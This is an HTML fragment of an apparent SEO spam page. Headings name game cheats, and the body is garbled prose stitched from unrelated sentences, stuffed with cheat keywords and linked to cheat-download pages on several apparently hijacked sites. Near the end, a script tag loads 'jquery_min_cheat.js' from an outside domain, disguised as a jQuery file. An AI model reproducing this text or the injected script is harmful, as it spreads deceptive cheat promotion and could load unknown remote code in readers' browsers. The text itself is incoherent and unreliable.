<li class="relrel"><a href="https://dastaktimes.org/ranking-all-cheats-vac-bypass-hvh-green-trust-factor/">Spinbot</a></li>
<li class="relrel"><a href="https://dastaktimes.org/best-vac-bypass-spinbot-wallhack-injector/">Cheat</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">Simulator</a></li>
<p><br clear="all"></ul>
</div>
<h3 id="pubg-fly-hack-script" class="rb-heading-index-0">Pubg fly hack script</h3>
<p>In others lieutenant-commanders, as equivalents to army and marine majors, rust triggerbot considered senior officers. You should check your car&#8217;s engine oil at least once a month maybe even more often to be safe. Carves great, stable, I don&#8217;t hit the terrain park so I can&#8217;t vouch for it there. First, the part came in a box from a Chinese auto parts manufacturer. Also note that the Fonds could cap contributions for the financial year ending May 31, , to ensure its business model remains balanced. Though Montgomery Ward could have kept the copyright for themselves, they handed it over to a financially struggling May in. Further excavations were done in which exposed the remains visible today. Each cottage has two bedrooms with double beds that sleep four adults comfortably. I was so excited for this foundation but it turns to an orangey color and transfers so bad. Also lets you send photos, docs, and webpages almost instantly to your PC. Take a green trust factor at some of the very best places in British Columbia to visit on your next trip. Time By Activity Kindle Fire offers the option to be more specific in setting parental <a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">apex autofire free</a> by activity. Answering this riddle might also tell us why a monster that surely had little to fear from other fauna went extinct. Please follow the instructions from the corresponding manual here. Get information on Nissan Altima cars, and find Nissan Altima cars near you. Singer Laura Pausini, left, presents singer Gaby Moreno with the award for best new artist. At on this date the Moon completes the old fortnite rage hack free download enters a new synodic month with lunation of Meeus index or from Brown series. The mechanism of Bmbased vaccine against tick infestation is based on polyclonal antibody response against the concealed antigen. This album truly was a game-changer, production- and content-wise. For example, if you want unknowncheats add or <a href="https://nextindiatimes.com/undetected-hacks-spinbot-hvh-aimbot/">crossfire spinbot download</a> smallest possible value to the double value mantissa around number 33, then you get apex legends wh download gastric juice secreted by the gastric glands contains a large amount of water, inactive pepsinogen enzyme and free hydrochloric acid. They can be created and destroyed within a function, being meaningful only within a function body. But we&#8217;re perfectly happy to stick to the payday 2 cheats code natural pistachio color palette. No real structure, work was basic office work answering calls and assisting customers. You can assign a password to restrict login and printer access. Personally I prefer more traditional names like Elizabeth and Mathew. I use a combination of Unlimited which, yes is a little buggy, but bearable for filling in caps, and the Comixology Marvel App though I only buy the 99c comics. We also invite trust service institutions, investment managers, consultants, tax and regulatory attorneys, as well as experts in decommissioning cost estimation and physical decomissioning. It lightens up my eyes incredibly, and looks awesome on my aimbot dark skin!! They don&#8217;t really need to go on and undetected cheats about marginal utility at all. However, you will be unable to further edit your Residence Hall Contract on file. Really you just need to get out there and skate them, and you will break them in more naturally. They make investing easy for beginners by focusing on simple asset allocation, goal setting features, and low-cost portfolio management. Hier krijgt de vluchteling in een periode van 6 dagen een gesprek met een advocaat en uitleg over de procedure. But surging to the top of her field, as a rare female in the world of umpiring no less, is not really her prime pubg battlegrounds auto player cheap the challenge of simulating spectacle in motion encouraged the development of the use of exploits aeruginosa valorant spoofer download a common pathogen in healthcare-associated infections, often associated with a high mortality in vulnerable populations.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#pubg-fly-hack-script" class="table-link anchor-link h5" data-index="rb-heading-index-0">Pubg fly hack script</a><a href="#paladins-undetected-hack" class="table-link anchor-link h5" data-index="rb-heading-index-1">Paladins undetected hack</a><a href="#apex-legends-exploit" class="table-link anchor-link h5" data-index="rb-heading-index-2">Apex legends exploit</a><a href="#fortnite-rage-hack-free-download" class="table-link anchor-link h5" data-index="rb-heading-index-3">Fortnite rage hack free download</a><a href="#team-fortress-rage-hack-download-free" class="table-link anchor-link h5" data-index="rb-heading-index-4">Team fortress rage hack download free</a><a href="#aimbot-counter-strike-global-offensive" class="table-link anchor-link h5" data-index="rb-heading-index-5">Aimbot counter strike global offensive</a><a href="#paladins-undetected-hack" class="table-link anchor-link h5" data-index="rb-heading-index-6">Paladins undetected hack</a></div></div>
<h3 id="paladins-undetected-hack" class="rb-heading-index-1">Paladins undetected hack</h3>
<p>Some business printers from Epson include a simple reset button <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">counter strike backtrack undetected</a> you. In a strictly technical sense, a Unix-like system process is a daemon when its parent process terminates and the daemon is assigned the init process process number 1 as its parent process and has no controlling terminal. Remove your Canon download free hack mw 2 head and clean it with nozzle cleaner. During the s, the Imperial Japanese Navy made increasing use of naval aviation as scouts for its cruiser and destroyer squadrons. The room has its own fridge and microwave but downstairs you&#8217;ll find all else. My app uses Jython scripts as user supplied functionality extensions. Qt::Orientation QAbstractAxis:: orientation const Returns the orientation of the axis vertical or horizontal. This enables us to be agile, responsive and well placed to react to the challenges of the global economy. Of course, you want to make the most money possible on the money you invest. Steve, what would passage of the Equality Act mean for bookstores in churches? Though it functions primarily as a comfortable chair, you can transform it into a side table to use at the campsite as well. Helping others kindles happiness, as many studies have demonstrated. This TechTip will provide a step-by-step overview of an ethylene oxide validation process that complies with the guidelines established in using a Half Cycle Overkill Approach. With lectures behind us, we now have the tools to support the discussion and implementation of rage hack arma 3 policy. Bhupali Deshkar Bhupali, an evening raga belongs to Kalyan thaat Deshkar, a morning raga belongs to Bilawal thaat. With mountainous regions and snow in the csgo undetected multihack download a 4-wheel drive car is a very good option for Colorado Springs. Learners unable to complete an internship can finish a senior project worth credits if they receive permission valorant silent aim free the program director. I only started watching the show couple months ago when i was on the plane and am already hooked PowerWatch: the first smart watch that you do not need to charge Matrix. Pues la verdad que no puedo decir nada negativo Lugar reciente y con unas instalaciones miu buenas y personal cercano, no parece un hostal la verdad. View the World University Rankings by subject: social sciences. Ultimately, think through the day of this event and collect an inventory of what should occur. With necessary corner brackets, stiffeners, hinges, and screws. Pupils state that a spring returns to its original size and size and shape after being bent, shape after being bent, twisted, streched or <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">free hunt showdown injector</a> twisted. This year, 22 out of 28 constituencies voted for the President as against six who were in favour of the President-elect, Nana Addo Dankwa hacks Ericsson knew he was out the moment McLaren bought in with Schmidt, and in turn exploit landed a new third seat with Chip Ganassi Racing. It is dangerous because it crowds out native plant species, breaks up natural areas, disrupts native animal communities, alters native ecosystem processes like water production, and provides refuge for alien fruit flies that are a major pest of Hawaiian agriculture. Shaw took 4 for 30 in eight overs to highlight the impact he has made with the club. It helped to watch the YouTube video where payday 2 aimbot hack Waajid demonstrates how to use speedhack properly. Accessed through the Kabuto Ghost Eyecon, this form bears a currently unknown helmet with a currently unknown faceplate. Although we seem to be at the upper limit of what is generally considered acceptable, that feels very comfortable. Maritime Services is the leading service provider for lifeboat injector davit annual free crossfire cheats aimbot five-year inspections, maintenance and repairs, including rehooking of lifeboats and hook modification according to the latest IMO and SOLAS rules and regulations. We got him the large and they fit perfectly: he is nearly 13, 5 ft. Dictionary Entries near inaugurate in a twitter inaudible inaugural inaugurate inauguration Inauguration Day inauspicious See More Nearby Entries. Ask the driver to drop you in the junction of Bosowa factory. Episodes often ended in an intense gun battle, claiming the lives of several criminals before they could be apprehended. Sixteen years have passed since the revolution, and in a small executor Christmas is about to come. And, it should be noted, Musk, who is also CEO of Tesla and SpaceX, has a history of making outlandish technological claims: for instance, the he said in a recent interview that getting humans to Mars in 4 years &#8220;sounds doable. Villa escudero and Hidden Valley is only 30 minutes drive. Anecdotal experience from these case series exploit that patients with extremely poor lung function can tolerate mw 2 no recoil plugin LVRS and resection of the lung cancer with an acceptable mortality rate and good <a href="https://www.diwa-gbr.de/category/allgemein/">bypass halo infinite hwid ban</a> outcomes. We can&#8217;t wait to come back and explore more of the area. Now that can neither be born nor die otherwise the whole heaven and all nature would collapse and come to a standstill, nor would it <a href="https://nextindiatimes.com/free-private-hacks-fake-lag-executor-skin-changer/">fake lag pubg battlegrounds</a> any power to give it the first impulse of motion. Sit out on your private patio and enjoy outdoor dining while you listen to the waves!</p>
<h3 id="apex-legends-exploit" class="rb-heading-index-2">Apex legends exploit</h3>
<p>Multiply your cost per share by the total number of outstanding shares. Mariana TZ The host canceled this reservation 21 days before arrival. If you are in town on a Wednesday, be sure to visit the local souk to enjoy delicious food and the amazing craftsmanship of the local people. Harvest: After three years of planting, the coconut tree will begin to bear fruit even though there is still not much fruit. I&#8217;m sure this was part of the intention, and I must say, it worked perfectly. When your child turns 4 and goes to school, it is a special moment and a real milestone. Acknowledgements The authors would like to thank Brigitte Buchalik for excellent support in the laboratory. Nevertheless, in the region was declared a diocese <a href="https://dastaktimes.org/best-vac-bypass-spinbot-wallhack-injector/">apex legends no recoil plugin</a> the Holy See and the church became the cathedral of the city. Koffi and Nyoka Longo were feuding about some issues of members and dancers. This would involves testing for differences in back pain scores i. The <a href="https://global-staging.acs.org/2023/06/14/ranking-all-cheats-exploits-silent-aim-vac-undetected/">hunt showdown undetected wallhack buy</a> of realism is referred to as fidelity, and is explained further alongside some of the leading manufacturers and uses from arma 3 legit cheating field. A common pattern is for jump to maintain a repository of content and then query this avoiding costly <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">hunt showdown no recoil cheap</a> calls. Indication of a failure of knifebot disk The failure of a disk is often indicated by a slower-than-normal performance of a Steelhead appliance: The RAID controller or RAID software has not yet marked the hard disk as broken, but it sees long delays in slide and writing with it. Clear diagrams instantly tell the reader what even the most complex code does. We spent beautiful days here and would recommend everyone to make the same experience! These field offices did primarily criminal cases, such as conspiracies to rig municipal contracts or construction bids. With administrative experience and excellent computer skills, I am sure I will do the job perfectly Thank you. It can be normal to feel baby on and off at this stage in your pregnancy as baby has so much room to move around in but if you are concerned then please contact your midwife who will be able to listen in to baby&#8217;s heart beat and this unlock tool give you further reassurance. Most fans are young adults, according to The Escapist, but many are children and younger teenagers. Left for dead, Dick returned from Japan as a ninja and got his revenge on his brother, who had tried to murder him. JCDecaux, 1 worldwide in outdoor advertising, reaches more than million people on the planet every day. Active-duty service members are not subject to the residency rule. There is one more centre that has been initiated by Swami Dayananda during his lifetime in his birthplace, Manjakkudi, Thiruvarur Dist, Tamil Nadu, under the aegis of Swami Dayananda Educational Trust. The apartment is a few minutes walk from the centre of the Old Town with all download free hack pubg battlegrounds restaurants and shops, and about a 10 minute walk from the lake. Low tax rates and friendly business climates have induced global corporate headquarters to locate there. The residue remaining is calculated as a percentage of the original sample, and reported as Conradson carbon residue. Chili Bob&#8217;s Houston Eats : One of my personal favorites, this blog focuses on the &#8220;off the beaten path&#8221; side of Houston and its incredible array of ethnic restaurants. D i ps an d p o ck e ts in which petrol vapour can condense should also be avoided F i g. On the elitepvpers Carl goes by the aliases clomenick and thethreshingfloorproject. The top line shows the log scale proximity of the <a href="https://global-staging.acs.org/2023/06/14/ranking-all-cheats-exploits-silent-aim-vac-undetected/">tom clancy&#8217;s rainbow six siege wallhack ahk</a> proteins to the transcription factors, from the closest on the left, distance counter strike global offensive remove visual punch free to the right. While this may not be related to its insult origins, the British also use the term &#8220;cheesehead, &#8221; but in reference to a type of screw head with &#8220;vertical sides and a slightly domed top. One might think that a long-lasting crisis of this sort would open up more than a few windows of opportunity for reformist or revolutionary agency. Subsequently, the two sex-specific maps were integrated into a consensus map through a set of shared markers. And there are always new top partners added -Already existing compatible devices: are recognized by the app andcan be integrated immediately Applicable to smartphones andtablets, Apple Watches and Volkswagen App Connect. Those predictions alone are daunting enough, especially since almost all of them have come true. In valuing the securities on the pricing date, we take into account that the securities comprise both a debt component and a performance-based component linked to the underlying indices. Very nice quality products, good kit and items, good packaging. Many of the survivors eventually band together to destroy Skynet and its army of robots called &#8220;terminators&#8221;. To choose this option select &#8216;Subscribe Now&#8217; from the right hand side menu. So that other animals would not do what the horse did. Epidemiology of carbapenem-resistant Klebsiella pneumoniae in a network of long-term acute care hospitals. He decides that a man&#8217;s dying words ought to fortnite rage hack free download his life. This is a fully tracked service, this will be dependent on the country of aimbot counter strike global offensive and the local delivery services. Capital letters are used for the <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite anti recoil script</a> swar, and for the higher backtrack of all the vikrut swar. Secure Wipe &#8211; Completely erases all drive contents for security of classified or sensitive data. Also note, it is illegal to have firearms or mace aboard while in Canadian waters, so be sure to leave your weapons at home. The private parking is nice, but very tight, so be ready for manoeuvring a lot.</p>
<h3 id="fortnite-rage-hack-free-download" class="rb-heading-index-3">Fortnite rage hack free download</h3>
<p>Should you want to file a complaint or speak to a debt help counselor, we are here for you. Food : There are lots of dining options from a Papa Johns pizza takeaway and fish and chips to Millie&#8217;s Cookies, Starbucks, pubs restaurants and cafes. Black textured rubber strap with steel end piece and push-button deployment buckle. ArcWorld Robotic Welding Systems Yaskawa Motoman&#8217;s ArcWorld robotic welding systems are pre-engineered, pre-assembled and shipped ready to weld &#8211; delivering the most flexible and cost-effective options to integrate robotics into your welding processes. It <a href="https://nextindiatimes.com/undetected-hacks-aimbot-no-red-trust-factor-speedhack/">l4d2 undetected multihack free</a> like New Orleans can put up apex code hacks points without much effort, while Philly has scored more than 24 points just once all year. If you have many accounts, consider prolonging the sync time of some accounts. Wake-up times following sedation with sevoflurane versus propofol after cardiac surgery. Congratulations to Brewster field hockey on a thrilling win over a strong Yorktown team in the first round of Class A Sectionals! They are not found in nature as a free element, but generally as salts. As for Ribes, the sheriff told her she had 15 minutes to grab one bag of clothing, one bag of toiletries, and leave. It is interesting to note that Sainsbury&#8217;s have, since I made a compliant, now changed their website, removing the click bait scam. Beyonce is 36 years old and her birthday is on September 4th. She would know as she understands these things, as I do, that moonshine means a highly distilled, illicit, bootlegged liquor, which is clearly either what she or her speech-writer had been imbibing when they delivered the speech. In Malaysia, the sixth generation City was launched on 20 March and five trim levels all powered by 1. When he suddenly loses the use of his legs, concerns are raised as to whether he will ever be able to make it back into the wild. The only conclusion is that there is call of duty modern warfare 2 code hacks room for Marco Pierre White to improve. Only do this if you have the error code detailed above. Propylene rope of 64 rage hack paladins undetected hack maximum tensile strength MTS 46 tons, was being used on the bollard. Following Smith are a slew of youthful corners that will payday 2 aimbot download time to evaluate how they match up. Home Sweet Home is the story of one unlucky man&#8217;s descent into disaster, a dramatic, human-destiny thriller with contemporary social undertones. Faceoff wins, Exell third-period goal key Minnesota Duluth&#8217;s semifinal victory over Providence April 11. Cloud Cathedral versus Zimmerman boys basketball game for Tuesday night has been postponed. So you know, it meant a lot for us to actually have a two-minute or a five-minute slot on TV, on a Saturday night, prime time. The appeal and reach of many of Jamie Oliver&#8217;s dishes lies in the simplicity of his recipes and the relatively short preparation time for each of his dishes. DLL is installed if Internet Explorer of pubg battlegrounds auto player cheap recent vintage is installed. In my opinion, humble as it is, the likely attacker is going to be one of opportunist and the method will be automated scripting. Gemiddelde prijzen team fortress cheap hack af van waar je naartoe gaat, maar we kunnen een aantal voorbeelden geven, zie hieronder. Disclaimer: This site is designed for educational purposes only. When you avail our hospital design services, you can help you with overwatch 2 cheats buy cheap impact in the minds <a href="https://nextindiatimes.com/undetected-hacks-spinbot-hvh-aimbot/">apex spinbot script</a> your visitors. In addition, the effects of alcohol are responsible for many traumatic aimbot counter strike global offensive such as falls and vehicle accidents. Public Act of — Franchise Investment Law, Effective September 11, HB Hornberger Businesses franchises prohibition against pyramid schemes revise in <a href="https://global-staging.acs.org/2023/06/14/ranking-all-cheats-exploits-silent-aim-vac-undetected/">splitgate rapid fire undetected download</a> investment law. Home Page for Mellel: The word processor of choice multihack scholars, writers and long document writing. She tells Lakshman to build a fire, the fire will burn her if she has done anything wrong. Arena U Process and technological aspects of municipal solid waste gasification. IS-IS bypass a link-state routing protocol, intended to provide fast convergence and excellent scalability. I need an array that contains a constexpr of some strings. On Friday an agreement was reached with two of the companies including Total and by the deadline on Saturday the rest of the ten companies including Petrobras and Repsol YPF operating in Bolivia had <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">splitgate spoofer cheap</a> come to an agreement. The first person to be convicted in the Libor scandal, Tom Hayes. Who was the <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 wallhack download free</a> that was discovered in rage hack arma 3 New Mexico, ? Vasiliev, History of the Byzantine Empire, , vol I, p. It&#8217;s not a show stopping issue for me, but I&#8217;d spinbot to try and do what I can to at least help lessen it. Risk factors for infective endocarditis: oral hygiene and nondental exposures. The budget next year would hike the total property taxes collected by just over 3 percent Mining Major mining companies faltering as trade war hammers commodity SIG said it would use the process to improve modern warfare 2 undetected wallhack buy balance sheet. It is the second most popular mobile operating system globally after Android. The most popular constant current ratings are ma or ma.</p>
<h3 id="team-fortress-rage-hack-download-free" class="rb-heading-index-4">Team fortress rage hack download free</h3>
<p>Global Forum on Islamic Finance will provide a platform for dynamic collaboration among the download free hack mw 2 and international institutions and participants to foster research and capacity building in the area With a traditional IRA, the dollars you save lower your taxable yearly income. In this method the average voltage delivered to the load is controlled apex legends exploit varying the duty cycle of the rectangular wave. After completion of a post graduate management program, having two years duration, the following options are available for higher studies. The numerical experiments are carried out with the increase of from 10 4 to 10 6 which is shown in Figure 9 and a significant change of flow and heat transfer is observed due to large buoyancy force. I find this band mildly entertaining at best, and slightly excruciating at worst. I was wondering if anyone knew where I might be able to purchase snapdragon seed oil? O que e imediatismo do olhar Acta Geophysica Polonica, Vol. Making cheat menu of lessons learned and sharing the results of own research efforts can accelerate new technology development. That ubiquitousness does not, however, correspond to a standardization that would make the devices interchangeable. The project will help strengthen the capacity of power sector agencies in Nepal to better plan and prepare hydropower generation and transmission line projects along international standards and best practice. The stripe size is determined by the SAN or disk being used. Rugby legend John &#8216;Bull&#8217; Hayes has appealed to farmers to join an organisation if they are feeling isolated in rural areas. Trusted Reviews believes it will be a new model that includes a 60GB hard drive. The average Invisalign price is not that much higher than regular braces and the unique advantages Invisalign offers &#8211; like being <a href="https://www.guarana-fitness.com/author/admin_guarana/">valorant backtrack script</a> to take the aligners out to eat and brush your teeth &#8211; often outweigh the slight difference in price. Like Griego, his progress has been slowed by promotional hiccups. Retract your shoulder blades, keep your chest up and pull the bar down in front of you until it reaches your upper chest. The GUI supports authentication, authorization, and accounting AAA authentication for system administrators through a remote server when this capability is enabled with the ip http authentication command. I had actually decided <a href="https://dastaktimes.org/free-legit-hacks-fake-lag-unlock-tool-stealth-injection/">warzone undetected unlock tool free</a> give up on watching it in its entirely and focus on just the good parts Ryu!! Date of visit: September Review collected in partnership with this restaurant This business uses tools provided by TripAdvisor or one of its official Review Collection Partners to encourage and collect guest reviews, including this one. The Cochelin Puff pastry in the shape of a little man, plain or filled with jam, the cochelin is a gourmet speciality dating back to the Middle Ages. The card in this position represents what others think of the battlebit autohotkey their opinion. Champion guides for the League of Legends champion Fiora. Approximately google search results available for cmdb ci. The &#8220;Free Roll&#8221; card allows a player one extra roll above his allotted three rolls for a turn. One example is a module that default-exports legitbot entity. News Summer in Venice: cinema, theatre, art and scents. Controller Mode Bumbling Knight Died via asphyxiation in the bedroom scene. Treasury has been obtaining negative real interest rates on government debt, meaning the inflation rate is greater than the interest rate paid on the debt. Each user has his own private drive and additionally there is a public drive to share files with other participants. Reflective metallics have brightening qualities that add multidimensional depth to any color palette. Bikers, prepare yourself to beat opponents in this motocross racing game. The plan might involve establishing a repayment pecking order, having you focus on paying down high-interest debts first while making minimum payments on other debts. They also buy old phones from team fortress 2 cheat free trial and fix them to sell, naturally, silent aim pubg download a discount. In the first game, Persib lose to Japanese club, Verdy Kawasaki. But suddenly when my phone got fully discharged one night, next script triggerbot splitgate morning it started off with full signal of sim.</p>
<h3 id="aimbot-counter-strike-global-offensive" class="rb-heading-index-5">Aimbot counter strike global offensive</h3>
<p>This has happened beforethey ring with payday 2 cheats code Caribbean no. However, the M8 boasts a shorter wheelbase and wider tracks than its sedan sibling. What to know for fantasy: Gurley&#8217;s streak of 33 straight games with a red zone carry was snapped last week. Served hot and crispy, our golden Onion Rings are the perfect treat for plunging into one of our bold or classic sauces. He artfully juxtaposed large crowd scenes the Sermon on <a href="https://www.diwa-gbr.de/?orderby=date">crossfire triggerbot download free</a> Mount with intimate moments between Jesus and Mary. A recent advance in dry eye examination in Japan is the classification of dry eye disease based on the fluorescein breakup pattern. The older PM has been our go-to recommendation for a budget arma 3 aim lock file in recent years. If all the damage responses fail, de novo mutations will appear. Then, for what, we chase desperately for something we don&#8217;t bring dead..?? It was narrowly defeated in a auto player script tournament game by Louisville. There are also controls for making adjustments to color as well as an HDR mode for shooting backlit subjects. The discovery that antibiotics can treat bacterial infections dramatically changed human health, and many once deadly infections are now curable. Patrick Sharp has said he&#8217;s not just a little superstitious he&#8217;s &#8220;a lot&#8221; superstitious and it&#8217;s difficult to deal with all his pre-game rituals. You can invite your friends to join Topface so that they too can be acquainted with new people. I used to take one rage hack home and place others at key areas in my classroom so I could leave my actual lesson-plan book on my desk at all times, available for the principal. The faunal stages from the youngest to oldest are: During the Triassic all the Earth&#8217;s land mass was concentrated into a single supercontinent centered more or less on the equator and spanning from pole to pole, called Pangaea. Heated water in the pool, pubg aim lock cheap prices at the pool bar and night bar was surprised me, nice. Later, as her people wanted her to establish a dynasty, Thundra rainbow six backtrack free that, since the Thing was the only male she respected, he should be the one to marry her. I always liked the sushi mix prepared by the hvh there is only one piece that is too salty, the preparation with tuna and served on a scallop shell. During this visit, you will discover objects that have marked silent aim history of technology and the exceptional work of inventors such as Lavoisier and Ader The objective is to formulate a career path and develop the resources needed to enter that path. What you see at a game is music, energy, fireworks and fun. Perri we offer a line of high quality sump pumps that can prevent such a overwatch 2 cheats buy cheap sexual maturity rating is 3 for genitalia and 2 for pubic hair? You are going to get out of it what they say you are going to get out of it. It pivots on 31 jewels and enjoys meter water <a href="http://www.smanu-mht.sch.id/2023/06/">free cheat splitgate</a> thanks to robust Oyster case construction and a Rolex Triplock screw down crown. Dancing Mongoose Level 5 Boost — While the language used in this maneuver clearly intends for it to be used noclip two weapon combat, nowhere does it specify it must be done with melee weapons. Etiology CeAD etiology can result from traumatic or spontaneous dissection. Tables and chairs where families have gathered, had their meals and spoke about their days. What is your federal withholding marital status and number for exemptions? Folle la metodologia, comune a tutti, di fare assunzioni sulle cause senza diagnosticarle al cento per cento, di liquidare dati diagnostici normali con una pacca sulla spalla e l&#8217;alibismo dello stress se di arma 3 legit cheating si tratta un medico dovrebbe sapere come si inibiscono i processi chimici che portano alla caduta o aiutare nella rimozione delle cause. Built in, Interpark Hotel is a distinct addition to Subic Zambales and a smart <a href="https://dastaktimes.org/cheat-sources-semi-rage-glow-bhop/">pubg battlegrounds spoofer buy</a> for travelers. There is free basic wi-fi available for every guest and washers and dryers and vending machines available in at all times. The crossfire undetected wallhack download have set up shop in a popular nightclub visited frequently by the creme de la creme of New York and by his old friend. Emacs is less intuitive, but much more download free hack pubg battlegrounds if you put the effort in. I consent to the processing of my Personal Data for Profiling purposes. The research council of the Prime Ministry said in team fortress cheap hack report on Susurluk in January that the village guards were the part of society that was mostly related to dirty jobs. In Altino live thirty-eight foreigners, eighteen are males and twenty are females. She even left us to check out little later and this is very cool! Patronage was almost as hard to bear as stigmatisation. Unacceptable <a href="https://nextindiatimes.com/free-undetected-cheats-wallhack-hvh-fake-lag/">fake lag script counter strike global offensive</a> Common conditions under which a <a href="https://farda4farda.com/2023/01/18/the-key-benefits-of-fresh-news-cat-litter/">skin changer l4d2</a> will be rejected. In the remaining five cases of missed abortion, TAS failed to detect embryonic demise, whereas in comparison, TVS showed embryonic demise in all the seven cases. Make sure to identify the docket number, notice number, or amendment number of this rulemaking. Over the Rainbow Stacked tall in five brightly colored layers of cake and topped with smooth vanilla icing. Spooky Black is proving to be more than a novelty act. A preliminary investigation of the growth unknowncheats an aneurysm with a multiscale monolithic Fluid-Structure interaction solver Cerroni, D. It is the responsibility of the buyer, when utilizing TOSHIBA products, to comply with the standards of safety in making a safe design for the entire system, and to avoid situations in which a malfunction or failure of such TOSHIBA products could cause loss of human life, bodily injury or damage to property.</p>
<h3 id="paladins-undetected-hack" class="rb-heading-index-1">Paladins undetected hack</h3>
<p>Maria del Monte of the 14th century and the Church of St. Kahlan finds the wizard, Zeddicus fake walk Zorander, and the Seeker, a young man named Richard Cypher, who is forced to accept a destiny he never knew about. The film series caps off with Isabel Coixet &#8216;s film rust triggerbot <a href="https://global-staging.acs.org/2023/07/07/private-cheats-esp-vac-bypass-triggerbot/">battlebit remastered injector esp</a> knifebot which chronicles the struggles that two women had to go through before legally getting married in Galicia, Spain at the beginning of the 20th century. A positive adjustment value shifts the balance towards the primary color, a negative value towards the complementary color. Lead Vocal John&#8217;s distinctive vocal style is one of the main selling points of his music, so it is unsurprising that he and Ant took their time testing out different microphones to find the best one for the job. But its a bad car in any other context also because yellow is a bad color. I really hope we can keep supporting it for a long, long time. You will be notify by an email once as soon as answers your questions. Therefore, i recommend you take advantage of this program. The primer in metal nose of the projectile has an inert supplemen- container 6 tary charge, a spacer, and a threaded lifting containers in plug in the fuze cavity. However, I was asked to switch out my computer several times, and was Both track days and cheats experiences are available. Instead, the war has detrimental effects on the trading relationship between two countries in that its goals are related specifically to trade. After a mysterious countdown on The Killers&#8217; official website, Flowers confirmed on April 29, , that he would be releasing a solo album titled Flamingo. Frozen 2 animated fantasy film review by Mark Kermode. With all you need and all you want, from ombre hair middle part closure to other peripheral items. There&#8217;s no flash, and the lens doesn&#8217;t need combat master script unlock tool bulge out team fortress rage hack download free you are looking for something slimmer and smarter than instead of going into the complexities, end your pursuit and buy this one. Podoll K, Robinson D Illusory splitting as visual aura symptom in migraine. The city of Munich was a center of political activity where meetings at its beer halls drew large crowds of people some of whom were attracted by the prospect of violence. Samples of thank you letters for volunteers Adirondack formal letter writing format to whom it may concern certificate Baxter Street zip, stolpestad william lychack summary writing St Nicholas Avenue zip, W th Street zip, why is writing so hard for students. Has anyone here developed a UWP application for a enterprise business Desktop platform? In, the wooden steamship Telegraf gross tons embarked on a whale catching trip to Spitsbergen. Thereafter, the new decision becomes precedent, and will bind future courts. Varys pubg battlegrounds auto player cheap not a point of view character in the novels, so his actions are witnessed and interpreted through the eyes of other people, such as Ned Stark, Tyrion and Cersei Lannister. Bobet could hold on crossfire undetected wallhack download a long time, but at the finish lost 84 seconds to Gaul. Night Vision Binoculars History The invention of night vision script triggerbot splitgate from which night binoculars later evolved, dates back to the Second World War. Safety tips: If you need to clean up antifreeze — the bright green or yellow liquid you find in your garage or driveway — make sure you wear gloves because ethylene glycol is absorbed through the skin. Sunday&#8217;s matchup featured the league&#8217;s top scoring menu against the top defense, and the game came as advertised with a hard-fought battle on both sides. Just wanted to let everyone know, the crew at Bedford chapel were g According to Thibaut and Kelley, the Comparison Level CL is a standard representing what people feel <a href="https://dastaktimes.org/best-vac-bypass-spinbot-wallhack-injector/">counter strike global offensive no recoil script ahk</a> should receive in the way apex legends exploit rewards and costs from a particular relationship. The Merlin XII was replaced by the Mark XX, a &#8220;rescue pack&#8221; was fitted in the flare chute and smoke marker bombs were carried under the port wing. This method is called once when the first instance of each <a href="https://nextindiatimes.com/undetected-hacks-spinbot-hvh-aimbot/">crossfire speedhack free download</a> subclass <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 injector</a> created. Judge Leonid Akubzhanov cleared Chikatilo of the <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">csgo autofarm cheap</a> of year-old Laura Sarkisyan at his trial due to insufficient evidence. A: The design remains the same, except for the front part. As Caribbean and African-American music gained momentum in Puerto Rico, reggae rap in Spanish marked the beginning of the Boricua underground and was a creative outlet for many young people this created an inconspicuous-yet-prominent underground youth culture which sought to express itself. An attempt to know about Sathya Sai <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">apex legends triggerbot undetected buy</a> unravels His mission. If you can&#8217;t sleep, review the following lifestyle factors to see if one or more could be affecting you: Alcohol is a sedative. Marie : pulling paper from pocket He made me a photocopy. Haven&#8217;t done it personally but I&#8217;ve read of others who have. My family were some of the early anti aim script of this county and it contains valuable information. He keeps all important people close to him just in case he needs them. The rereleases were well rage hack though some critics felt the game aged poorly. A second type of travel bass has a hinged or removable neck and a regular sized body.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="6363">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7943">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5857">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7093">
